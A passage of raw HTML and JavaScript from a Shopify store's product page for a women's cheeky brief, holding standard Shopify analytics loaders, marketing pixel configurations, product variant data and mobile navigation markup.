/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6540820598,storefrontBaseUrl: "https://warriorsandscholars.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1719238869","configuration":"{\"accountID\":\"LxW4i7\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"882114773","configuration":"{\"shopId\":\"5166\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446398677","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-656D0YS01J\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"417464533","configuration":"{\"pixelCode\":\"C2V98LDEERJ9G00M86HG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179077333","configuration":"{\"pixel_id\":\"1535261053240849\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"26673365","configuration":"{\"clickstreamId\":\"cb3bfdee-7ab2-4491-a1a3-5e1cef86ba96\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"63feaf60c604f4b86b05e9ada0513bae","type":"APP","apiClientId":44186959873,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112984277","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Wicked Checkout Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Warriors \u0026 Scholars","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"warriors-scholars.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/warriorsandscholars.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Zodiac - Cheeky Brief","vendor":"Warriors \u0026 Scholars","id":"7117295354008","untranslatedTitle":"Zodiac - Cheeky Brief","url":"\/products\/zodiac-cheeky-brief","type":"Cheeky"},"id":"41287731151000","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"},"sku":"WS_KBF_484CB_XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Zodiac - Cheeky Brief","vendor":"Warriors \u0026 Scholars","id":"7117295354008","untranslatedTitle":"Zodiac - Cheeky Brief","url":"\/products\/zodiac-cheeky-brief","type":"Cheeky"},"id":"41287731183768","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"},"sku":"WS_KBF_484CB_S","title":"S","untranslatedTitle":"S"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Zodiac - Cheeky Brief","vendor":"Warriors \u0026 Scholars","id":"7117295354008","untranslatedTitle":"Zodiac - Cheeky Brief","url":"\/products\/zodiac-cheeky-brief","type":"Cheeky"},"id":"41287731216536","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"},"sku":"WS_KBF_484CB_M","title":"M","untranslatedTitle":"M"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Zodiac - Cheeky Brief","vendor":"Warriors \u0026 Scholars","id":"7117295354008","untranslatedTitle":"Zodiac - Cheeky Brief","url":"\/products\/zodiac-cheeky-brief","type":"Cheeky"},"id":"41287731249304","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"},"sku":"WS_KBF_484CB_L","title":"L","untranslatedTitle":"L"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Zodiac - Cheeky Brief","vendor":"Warriors \u0026 Scholars","id":"7117295354008","untranslatedTitle":"Zodiac - Cheeky Brief","url":"\/products\/zodiac-cheeky-brief","type":"Cheeky"},"id":"41287731282072","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"},"sku":"WS_KBF_484CB_XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Zodiac - Cheeky Brief","vendor":"Warriors \u0026 Scholars","id":"7117295354008","untranslatedTitle":"Zodiac - Cheeky Brief","url":"\/products\/zodiac-cheeky-brief","type":"Cheeky"},"id":"41287731314840","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"},"sku":"WS_KBF_484CB_XXL","title":"2XL","untranslatedTitle":"2XL"}],"purchasingCompany":null},},"https://warriorsandscholars.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6540820598","storefrontBaseUrl":"https:\/\/warriorsandscholars.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Zodiac - Cheeky Brief\",\"vendor\":\"Warriors \u0026 Scholars\",\"id\":\"7117295354008\",\"untranslatedTitle\":\"Zodiac - Cheeky Brief\",\"url\":\"\/products\/zodiac-cheeky-brief\",\"type\":\"Cheeky\"},\"id\":\"41287731151000\",\"image\":{\"src\":\"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156\"},\"sku\":\"WS_KBF_484CB_XS\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7117295354008,"gid":"gid:\/\/shopify\/Product\/7117295354008","vendor":"Warriors \u0026 Scholars","type":"Cheeky","handle":"zodiac-cheeky-brief","variants":[{"id":41287731151000,"price":1400,"name":"Zodiac - Cheeky Brief - XS","public_title":"XS","sku":"WS_KBF_484CB_XS"},{"id":41287731183768,"price":1400,"name":"Zodiac - Cheeky Brief - S","public_title":"S","sku":"WS_KBF_484CB_S"},{"id":41287731216536,"price":1400,"name":"Zodiac - Cheeky Brief - M","public_title":"M","sku":"WS_KBF_484CB_M"},{"id":41287731249304,"price":1400,"name":"Zodiac - Cheeky Brief - L","public_title":"L","sku":"WS_KBF_484CB_L"},{"id":41287731282072,"price":1400,"name":"Zodiac - Cheeky Brief - XL","public_title":"XL","sku":"WS_KBF_484CB_XL"},{"id":41287731314840,"price":1400,"name":"Zodiac - Cheeky Brief - 2XL","public_title":"2XL","sku":"WS_KBF_484CB_XXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7117295354008,"requestId":"52ce9640-b6b9-4c2a-9355-6220cfa17c08-1768682494"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6540820598,
      theme_id: 134363873493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//warriorsandscholars.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//warriorsandscholars.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//warriorsandscholars.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6540820598,"isMerchantRequest":null,"themeId":134363873493,"themeCityHash":"1334406953816082827","contentLanguage":"en","currency":"USD","eventMetadataId":"47056abc-703e-4ae8-8669-15f663c18a13"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7117295354008,"requestId":"52ce9640-b6b9-4c2a-9355-6220cfa17c08-1768682494","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41287731151000,"productId":7117295354008,"productGid":"gid:\/\/shopify\/Product\/7117295354008","name":"Zodiac - Cheeky Brief - XS","price":"14.00","sku":"WS_KBF_484CB_XS","brand":"Warriors \u0026 Scholars","variant":"XS","category":"Cheeky","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41287731151000,"productId":7117295354008,"productGid":"gid:\/\/shopify\/Product\/7117295354008","name":"Zodiac - Cheeky Brief - XS","price":"14.00","sku":"WS_KBF_484CB_XS","brand":"Warriors \u0026 Scholars","variant":"XS","category":"Cheeky","nonInteraction":true,"remote":false,"referer":"https:\/\/warriorsandscholars.com\/products\/zodiac-cheeky-brief"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://warriorsandscholars.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6540820598"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134363873493"
  data-theme-name="Impulse"
  data-theme-version="5.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://warriorsandscholars.com/api/collect"
></script>
</head>

  <body class="template-product" data-center-text="true" data-button_style="square" data-type_header_capitalize="false" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="square" >
  <script>
  (function() {
    const configElement = document.getElementById("elevar-gtm-suite-config");

    if (!configElement) {
      console.error("Elevar Data Layer: Config element not found");
      return;
    }

    const config = JSON.parse(configElement.textContent);

    const script = document.createElement("script");
    script.type = "text/javascript";
    script.src = config.gtm_suite_script;

    script.onerror = function() {
      console.error("Elevar Data Layer: JS script failed to load");
    };
    script.onload = function() {
      if (!window.ElevarGtmSuite) {
        console.error("Elevar Data Layer: `ElevarGtmSuite` is not defined");
        return;
      }

      if (config.event_config.user) {
        window.ElevarGtmSuite.handlers.user({cartTotal: "0.0",
    currencyCode:"USD",});
      }

      if (config.event_config.product_add_to_cart_ajax) {
        window.ElevarGtmSuite.handlers.productAddToCartAjax();
      }

      const cartData = {
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
;

      if (config.event_config.save_order_notes) {
        window.ElevarGtmSuite.handlers.cookieReconcile(cartData);
        window.ElevarGtmSuite.handlers.paramReconcile(cartData);
      }

      if (config.event_config.cart_reconcile) {
        window.ElevarGtmSuite.handlers.cartReconcile(cartData);
      }const product ={
    currencyCode:"USD",
    items: [{id:"WS_KBF_484CB_XS",name:"Zodiac - Cheeky Brief",
          brand:"Warriors \u0026 Scholars",
          category:"Cheeky",
          variant:"XS",
          price: "14.0",
          productId: "7117295354008",
          variantId: "41287731151000",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156",
          inventory: "10"
        },{id:"WS_KBF_484CB_S",name:"Zodiac - Cheeky Brief",
          brand:"Warriors \u0026 Scholars",
          category:"Cheeky",
          variant:"S",
          price: "14.0",
          productId: "7117295354008",
          variantId: "41287731183768",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156",
          inventory: "0"
        },{id:"WS_KBF_484CB_M",name:"Zodiac - Cheeky Brief",
          brand:"Warriors \u0026 Scholars",
          category:"Cheeky",
          variant:"M",
          price: "14.0",
          productId: "7117295354008",
          variantId: "41287731216536",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156",
          inventory: "18"
        },{id:"WS_KBF_484CB_L",name:"Zodiac - Cheeky Brief",
          brand:"Warriors \u0026 Scholars",
          category:"Cheeky",
          variant:"L",
          price: "14.0",
          productId: "7117295354008",
          variantId: "41287731249304",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156",
          inventory: "46"
        },{id:"WS_KBF_484CB_XL",name:"Zodiac - Cheeky Brief",
          brand:"Warriors \u0026 Scholars",
          category:"Cheeky",
          variant:"XL",
          price: "14.0",
          productId: "7117295354008",
          variantId: "41287731282072",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156",
          inventory: "48"
        },{id:"WS_KBF_484CB_XXL",name:"Zodiac - Cheeky Brief",
          brand:"Warriors \u0026 Scholars",
          category:"Cheeky",
          variant:"2XL",
          price: "14.0",
          productId: "7117295354008",
          variantId: "41287731314840",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156",
          inventory: "3"
        },]
  };

        if (config.event_config.product_view) {
          window.ElevarGtmSuite.handlers.productView(product);
        }
        if (config.event_config.product_add_to_cart) {
          window.ElevarGtmSuite.handlers.productAddToCartForm(product);
        }};

    document.body.appendChild(script);
  })();
</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://datass.warriorsandscholars.com/ns.html?id=GTM-WM8N3FB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-1"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      MEN
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/boxer-briefs"
                              class="mobile-nav__link"
                              id="Sublabel-collections-boxer-briefs1"
                              >
                              BOXER BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/swim"
                              class="mobile-nav__link"
                              id="Sublabel-collections-swim2"
                              >
                              SWIM
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/w-s-apparel"
                              class="mobile-nav__link"
                              id="Sublabel-collections-w-s-apparel3"
                              >
                              W&amp;S APPAREL
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/membership"
                              class="mobile-nav__link"
                              id="Sublabel-collections-membership4"
                              >
                              MEMBERSHIP
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-2"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      WOMEN
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/undie-bralette-set"
                              class="mobile-nav__link"
                              id="Sublabel-collections-undie-bralette-set1"
                              >
                              UNDIE + BRALETTE SET
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bikini-briefs"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bikini-briefs2"
                              >
                              BIKINI BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cheeky-brief"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cheeky-brief3"
                              >
                              CHEEKY BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bralette"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bralette4"
                              >
                              BRALETTES
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/shop-all-undies-bralettes"
                              class="mobile-nav__link"
                              id="Sublabel-collections-shop-all-undies-bralettes5"
                              >
                              ALL UNDIES + BRALETTES
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/products/build-your-own-pack-cotton-softer-than-cotton-boxer-briefs" class="mobile-nav__link mobile-nav__link--top-level">BUILD A PACK</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><a href="/collections/matching-undies" class="mobile-nav__link mobile-nav__link--top-level">MATCHING PAIRS</a></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/collections/sales" class="mobile-nav__link mobile-nav__link--top-level">SALE</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-7">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-8"></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 16px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
